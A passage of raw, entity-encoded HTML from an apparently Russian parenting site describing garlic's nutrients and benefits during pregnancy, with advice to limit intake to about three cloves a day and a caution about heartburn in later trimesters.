&#1087;&#1088;&#1080;&#1076;&#1105;&#1090;&#1089;&#1103; &#1077;&#1089;&#1090;&#1100; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1077; &#1076;&#1086;&#1079;&#1099; &#1086;&#1074;&#1086;&#1097;&#1072;, &#1095;&#1090;&#1086; &#1085;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1077; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&#1089;&#1103; &#1085;&#1072; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077; &#1078;&#1077;&#1083;&#1091;&#1076;&#1082;&#1072;.</p><h3 style="text-align:justify;" id="i-2">&#1042;&#1072;&#1078;&#1085;&#1099;&#1077; &#1085;&#1091;&#1090;&#1088;&#1080;&#1077;&#1085;&#1090;&#1099;</h3><p style="text-align:justify;">&#1042; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1099; &#1084;&#1072;&#1088;&#1075;&#1072;&#1085;&#1077;&#1094;, &#1084;&#1077;&#1076;&#1100;, &#1089;&#1077;&#1083;&#1077;&#1085;, &#1092;&#1086;&#1089;&#1092;&#1086;&#1088;, &#1082;&#1072;&#1083;&#1100;&#1094;&#1080;&#1081;, &#1082;&#1072;&#1083;&#1080;&#1081;. &#1052;&#1072;&#1088;&#1075;&#1072;&#1085;&#1094;&#1072; &#1074; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1093; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1072; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1080;&#1090;&#1089;&#1103; 1,17 &#1084;&#1075; &#1087;&#1088;&#1080; &#1085;&#1086;&#1088;&#1084;&#1077; 2 &#1084;&#1080;&#1083;&#1083;&#1080;&#1075;&#1088;&#1072;&#1084;&#1084;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;. &#1048;&#1084;&#1077;&#1085;&#1085;&#1086; &#1089; &#1077;&#1075;&#1086; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1089;&#1080;&#1085;&#1090;&#1077;&#1079;&#1080;&#1088;&#1091;&#1077;&#1090;&#1089;&#1103; &#1090;&#1080;&#1088;&#1086;&#1082;&#1089;&#1080;&#1085; &mdash; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;, &#1073;&#1077;&#1079; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1080;&#1097;&#1077;&#1074;&#1072;&#1088;&#1077;&#1085;&#1080;&#1077;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1093;&#1086;&#1088;&#1086;&#1096;&#1072;&#1103; &#1087;&#1072;&#1084;&#1103;&#1090;&#1100; &#1080; &#1089;&#1087;&#1086;&#1082;&#1086;&#1081;&#1085;&#1086;&#1077; &#1085;&#1072;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1080;&#1077;. 299 &#1084;&#1082;&#1075; &#1084;&#1077;&#1076;&#1080; &#1074; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1093; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1074;&#1072;&#1102;&#1090; &#1087;&#1086;&#1095;&#1090;&#1080; 30 &#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1086;&#1074; &#1086;&#1090; &#1089;&#1091;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1085;&#1086;&#1088;&#1084;&#1099; &#1101;&#1090;&#1086;&#1075;&#1086; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;. &#1054;&#1085; &#1086;&#1090;&#1074;&#1077;&#1095;&#1072;&#1077;&#1090; &#1079;&#1072; &#1091;&#1089;&#1074;&#1086;&#1077;&#1085;&#1080;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1086;&#1084; &#1078;&#1077;&#1083;&#1077;&#1079;&#1072;, &#1073;&#1077;&#1079; &#1085;&#1077;&#1075;&#1086; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1072; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072; &#1087;&#1077;&#1095;&#1077;&#1085;&#1080;, &#1089;&#1077;&#1083;&#1077;&#1079;&#1105;&#1085;&#1082;&#1080; &#1080; &#1083;&#1080;&#1084;&#1092;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;. &#1057;&#1077;&#1083;&#1077;&#1085;&#1072; &#1074; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1093; &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1086;&#1074; &mdash; 14,2 &#1084;&#1082;&#1075; &#1087;&#1088;&#1080; &#1076;&#1085;&#1077;&#1074;&#1085;&#1086;&#1081; &#1076;&#1086;&#1079;&#1077; &#1074; 55 &#1084;&#1082;&#1075;. &#1045;&#1075;&#1086; &#1089;&#1095;&#1080;&#1090;&#1072;&#1102;&#1090; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1086;&#1084; &#1076;&#1086;&#1083;&#1075;&#1086;&#1083;&#1077;&#1090;&#1080;&#1103; &#1079;&#1072; &#1084;&#1086;&#1097;&#1085;&#1099;&#1081; &#1072;&#1085;&#1090;&#1080;&#1086;&#1082;&#1089;&#1080;&#1076;&#1072;&#1085;&#1090;&#1085;&#1099;&#1081; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090; &#1080; &#1073;&#1086;&#1088;&#1100;&#1073;&#1091; &#1089;&#1086; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1099;&#1084;&#1080; &#1088;&#1072;&#1076;&#1080;&#1082;&#1072;&#1083;&#1072;&#1084;&#1080;. &#1060;&#1086;&#1089;&#1092;&#1086;&#1088;&#1072; &#1074; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1093; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &mdash; 153 &#1084;&#1075;. &#1069;&#1090;&#1086; 19 &#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1086;&#1074; &#1086;&#1090; &#1085;&#1086;&#1088;&#1084;&#1099;.</p><p style="text-align:justify;">&#1055;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1077; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072; &#1084;&#1072;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;:</p><ul><li>&#1089;&#1085;&#1080;&#1084;&#1072;&#1077;&#1090; &#1073;&#1086;&#1083;&#1077;&#1074;&#1086;&#1081; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084; &#1074; &#1089;&#1091;&#1089;&#1090;&#1072;&#1074;&#1072;&#1093; &#1087;&#1088;&#1080; &#1080;&#1093; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1080;;</li><li>&#1091;&#1082;&#1088;&#1077;&#1087;&#1083;&#1103;&#1077;&#1090; &#1079;&#1091;&#1073;&#1099;;</li><li>&#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1080;&#1079;&#1091;&#1077;&#1090; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1085;&#1077;&#1088;&#1074;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;.</li></ul><p style="text-align:justify;">&#1050;&#1072;&#1083;&#1100;&#1094;&#1080;&#1103; &mdash; 181 &#1084;&#1075;, &#1090;&#1086; &#1077;&#1089;&#1090;&#1100; 18 &#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1086;&#1074; &#1086;&#1090; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1081; &#1076;&#1086;&#1079;&#1099;. &#1041;&#1077;&#1079; &#1085;&#1077;&#1075;&#1086; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1077;&#1085; &#1086;&#1073;&#1084;&#1077;&#1085; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;, &#1086;&#1085; &#1091;&#1095;&#1072;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1074; &#1089;&#1086;&#1079;&#1076;&#1072;&#1085;&#1080;&#1080; &#1082;&#1086;&#1089;&#1090;&#1077;&#1081;, &#1085;&#1086;&#1075;&#1090;&#1077;&#1081;, &#1079;&#1091;&#1073;&#1086;&#1074;. &#1050;&#1072;&#1083;&#1080;&#1081; (&#1074; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1093; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &mdash; 401 &#1084;&#1075; &#1087;&#1088;&#1080; &#1085;&#1086;&#1088;&#1084;&#1077; 2500 &#1084;&#1075; &#1074; &#1089;&#1091;&#1090;&#1082;&#1080;) &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1089;&#1077;&#1088;&#1076;&#1077;&#1095;&#1085;&#1086;-&#1089;&#1086;&#1089;&#1091;&#1076;&#1080;&#1089;&#1090;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;.<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p><h3 style="text-align:justify;" id="i-3">&#1055;&#1088;&#1086; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099;</h3><p style="text-align:justify;">&#1069;&#1090;&#1086;&#1090; &#1086;&#1074;&#1086;&#1097; &#1073;&#1086;&#1075;&#1072;&#1090; &#1080; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1072;&#1084;&#1080;. &#1042; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1077; (100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1086;&#1074;) &#1087;&#1086;&#1095;&#1090;&#1080; 60 &#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1086;&#1074; &#1086;&#1090; &#1089;&#1091;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1085;&#1086;&#1088;&#1084;&#1099; &#1087;&#1080;&#1088;&#1080;&#1076;&#1086;&#1082;&#1089;&#1080;&#1085;&#1072;, &#1080;&#1083;&#1080; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1072; &#1042;6. &#1069;&#1090;&#1086; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1086;&#1085; &#1091;&#1073;&#1080;&#1088;&#1072;&#1077;&#1090; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079;&#1072;, &#1089;&#1085;&#1080;&#1084;&#1072;&#1077;&#1090; &#1085;&#1086;&#1095;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1077;&#1074;&#1099;&#1077; &#1089;&#1091;&#1076;&#1086;&#1088;&#1086;&#1075;&#1080; &#1074; &#1085;&#1086;&#1075;&#1072;&#1093;. &#1041;&#1086;&#1075;&#1072;&#1090;&#1099; &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1080; &#1080; &#1072;&#1089;&#1082;&#1086;&#1088;&#1073;&#1080;&#1085;&#1086;&#1074;&#1086;&#1081; &#1082;&#1080;&#1089;&#1083;&#1086;&#1090;&#1086;&#1081; (&#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1072; &#1057; &#1074; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1093; &#1080;&#1093; &mdash; 35 &#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1086;&#1074; &#1086;&#1090; &#1085;&#1086;&#1088;&#1084;&#1099; &#1085;&#1072; &#1076;&#1077;&#1085;&#1100;). &#1054;&#1085;&#1072; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090; &#1089;&#1090;&#1072;&#1088;&#1077;&#1085;&#1080;&#1077;, &#1087;&#1088;&#1077;&#1076;&#1086;&#1090;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1079;&#1083;&#1086;&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1085;&#1086;&#1074;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1081;, &#1087;&#1088;&#1077;&#1076;&#1091;&#1087;&#1088;&#1077;&#1078;&#1076;&#1072;&#1077;&#1090; &#1072;&#1090;&#1077;&#1088;&#1086;&#1089;&#1082;&#1083;&#1077;&#1088;&#1086;&#1079;.</p><p style="text-align:justify;">&#1055;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1077; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072; &#1090;&#1080;&#1072;&#1084;&#1080;&#1085;&#1072; (&#1074; 100 &#1075;&#1088;. &mdash; 13 &#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1086;&#1074; &#1086;&#1090; &#1076;&#1086;&#1079;&#1099; &#1085;&#1072; &#1076;&#1077;&#1085;&#1100;):</p><ul><li>&#1091;&#1083;&#1091;&#1095;&#1096;&#1072;&#1077;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1084;&#1086;&#1079;&#1075;&#1072;;</li><li>&#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1080;&#1079;&#1091;&#1077;&#1090; &#1072;&#1087;&#1087;&#1077;&#1090;&#1080;&#1090;;</li><li>&#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1090;&#1086;&#1085;&#1091;&#1089; &#1084;&#1099;&#1096;&#1094;;</li><li>&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1102; &#1082;&#1086;&#1089;&#1090;&#1085;&#1086;&#1081; &#1090;&#1082;&#1072;&#1085;&#1080;;</li><li>&#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1089;&#1077;&#1088;&#1076;&#1094;&#1072;;</li><li>&#1091;&#1073;&#1080;&#1088;&#1072;&#1077;&#1090; &#1090;&#1086;&#1096;&#1085;&#1086;&#1090;&#1091;.</li></ul><p style="text-align:justify;"><strong>&#1050;&#1072;&#1083;&#1086;&#1088;&#1080;&#1081;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1077;&#1073;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103;: &#1074; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1093; &#1089;&#1074;&#1077;&#1078;&#1077;&#1075;&#1086; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1074;&#1089;&#1077;&#1075;&#1086; 149 &#1082;&#1050;&#1072;&#1083;.</strong></p><h4 style="text-align:justify;" id="i-4">&#1042;&#1080;&#1076;&#1077;&#1086;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1074;&#1088;&#1072;&#1095;&#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1086; &#1087;&#1086;&#1083;&#1100;&#1079;&#1077; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;</h4><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/PVQhb44-izY" data-id="PVQhb44-izY" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/PVQhb44-izY?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 style="text-align:justify;" id="i-5">&#1050;&#1072;&#1082; &#1089;&#1098;&#1077;&#1089;&#1090;&#1100; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1057;&#1090;&#1088;&#1072;&#1089;&#1090;&#1100; &#1082; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1086;&#1084;&#1091; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1091; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1075;&#1077;&#1089;&#1090;&#1072;&#1094;&#1080;&#1080; &#1086;&#1073;&#1098;&#1103;&#1089;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103;, &#1087;&#1088;&#1077;&#1078;&#1076;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086;, &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1086;&#1084; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1090;&#1077;&#1093; &#1080;&#1083;&#1080; &#1080;&#1085;&#1099;&#1093; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074;. &#1045;&#1089;&#1083;&#1080; &#1093;&#1086;&#1095;&#1077;&#1090;&#1089;&#1103; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;, &#1090;&#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1085;&#1077; &#1093;&#1074;&#1072;&#1090;&#1072;&#1077;&#1090; &#1087;&#1080;&#1088;&#1080;&#1076;&#1086;&#1082;&#1089;&#1080;&#1085;&#1072;, &#1084;&#1072;&#1088;&#1075;&#1072;&#1085;&#1094;&#1072;, &#1090;&#1080;&#1072;&#1084;&#1080;&#1085;&#1072;, &#1084;&#1077;&#1076;&#1080;, &#1089;&#1077;&#1083;&#1077;&#1085;&#1072;. &#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1074;&#1088;&#1072;&#1095;&#1080; &#1085;&#1077; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1080;&#1074;&#1072;&#1102;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1080; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1072;. &#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1077;&#1089;&#1083;&#1080; &#1088;&#1077;&#1095;&#1100; &#1085;&#1077; &#1080;&#1076;&#1105;&#1090; &#1086; &#1087;&#1086;&#1077;&#1076;&#1072;&#1085;&#1080;&#1080; &#1075;&#1086;&#1083;&#1086;&#1074;&#1086;&#1082; &#1094;&#1077;&#1083;&#1080;&#1082;&#1086;&#1084; &#1080;&#1083;&#1080; &#1083;&#1080;&#1090;&#1088;&#1086;&#1074; &#1086;&#1089;&#1090;&#1088;&#1086;&#1081; &#1089;&#1086;&#1083;&#1105;&#1085;&#1086;&#1081; &#1093;&#1088;&#1077;&#1085;&#1086;&#1074;&#1080;&#1085;&#1099; &mdash; &#1079;&#1072;&#1082;&#1091;&#1089;&#1082;&#1080; &#1080;&#1079; &#1093;&#1088;&#1077;&#1085;&#1072;, &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;, &#1087;&#1086;&#1084;&#1080;&#1076;&#1086;&#1088;&#1086;&#1074;. &#1044;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1089;&#1098;&#1077;&#1076;&#1072;&#1090;&#1100; &#1076;&#1086; 3 &#1076;&#1086;&#1083;&#1077;&#1082; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1083;&#1080; &#1074; &#1073;&#1083;&#1102;&#1076;&#1072;&#1093;. &#1053;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1086;&#1074;&#1086;&#1097;, &#1073;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1102; &#1090;&#1080;&#1072;&#1084;&#1080;&#1085;&#1072;, &#1091;&#1089;&#1090;&#1088;&#1072;&#1085;&#1103;&#1077;&#1090; &#1090;&#1086;&#1096;&#1085;&#1086;&#1090;&#1091;, &#1091;&#1083;&#1091;&#1095;&#1096;&#1072;&#1077;&#1090; &#1072;&#1087;&#1087;&#1077;&#1090;&#1080;&#1090;.<figure id="attachment_8590" aria-describedby="caption-attachment-8590" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-8590 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="&#1053;&#1072; &#1092;&#1086;&#1090;&#1086; &#1076;&#1086;&#1083;&#1100;&#1082;&#1080; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;" width="600" height="450" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka.jpg 1024w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1089;&#1098;&#1077;&#1076;&#1072;&#1090;&#1100; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1091;&#1084; 3 &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-600x450.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-8590 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-600x450.jpg" alt="&#1053;&#1072; &#1092;&#1086;&#1090;&#1086; &#1076;&#1086;&#1083;&#1100;&#1082;&#1080; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;" width="600" height="450" srcset="https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/na-foto-dolki-chesnoka.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1089;&#1098;&#1077;&#1076;&#1072;&#1090;&#1100; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1091;&#1084; 3 &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-8590" class="wp-caption-text">&#1042; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1089;&#1098;&#1077;&#1076;&#1072;&#1090;&#1100; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1091;&#1084; 3 &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;</figcaption></figure></p><h3 style="text-align:justify;" id="i-6">&#1063;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074;&#1086; &#1074;&#1090;&#1086;&#1088;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;</h3><p style="text-align:justify;">&#1042;&#1086; &#1074;&#1090;&#1086;&#1088;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077; &#1082; &#1074;&#1099;&#1073;&#1086;&#1088;&#1091; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1086;&#1074; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1103; &#1090;&#1072;&#1082; &#1078;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;. &#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079; &#1091;&#1078;&#1077; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1090;, &#1085;&#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1077; &#1080;&#1079;&#1078;&#1086;&#1075;&#1080;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1088;&#1072;&#1089;&#1090;&#1091;&#1097;&#1072;&#1103; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1076;&#1072;&#1074;&#1080;&#1090;&#1100; &#1085;&#1072; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1082;. &#1048;&#1079;&#1083;&#1080;&#1096;&#1077;&#1082; &#1083;&#1091;&#1082;&#1072;, &#1087;&#1088;&#1103;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1088;&#1072;&#1079;&#1076;&#1088;&#1072;&#1078;&#1072;&#1077;&#1090; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1091;&#1102; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1077; &#1101;&#1090;&#1080;&#1093; &#1087;&#1072;&#1093;&#1091;&#1095;&#1080;&#1093; &#1087;&#1088;&#1103;&#1085;&#1099;&#1093; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1086;&#1074; 